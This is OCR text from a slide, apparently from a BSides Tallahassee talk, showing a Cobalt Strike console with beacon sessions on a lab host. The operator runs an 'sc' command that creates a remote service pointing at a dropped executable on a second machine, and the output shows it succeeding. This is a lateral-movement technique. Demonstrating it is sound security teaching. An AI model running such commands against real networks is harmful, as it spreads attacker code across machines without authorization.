 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.1.12 192.168.1.12 Batman BATMANCOM 92 32s
192.168.1.12 192.168.1.12 Administrator * BATMANCOM 1584 40ms
Event Log X Beacon 192.168.1.12@1584 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell sc \\192.168.1.8 create ilovebabyturtles binpath="c:\windows\temp\turtle.exe"
[*] Tasked beacon to run: sc \\192.168.1.8 create ilovebabyturtles binpath="c:\windows\temp\turtle.exe"
[+] host called home, sent: 108 bytes
[+] received output:
[SC] CreateService SUCCESS
[BATMANCOM] Administrator */1584 (x64)
beacon> shell sc \\192
BSIDES
TALLAHASSEE